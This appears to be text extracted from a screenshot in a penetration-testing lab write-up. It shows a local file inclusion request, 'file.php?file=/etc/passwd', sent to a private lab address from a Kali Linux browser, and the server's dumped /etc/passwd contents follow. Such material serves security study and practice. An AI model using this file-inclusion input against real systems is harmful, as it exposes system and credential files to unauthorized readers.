 192.168.56.209/file.php?file=
192.168.56.209/file.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbi
nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534:
run/sshd:/usr/sbin/nologin tao:x:1000:1000:,,,:/home/tao:/bin/bash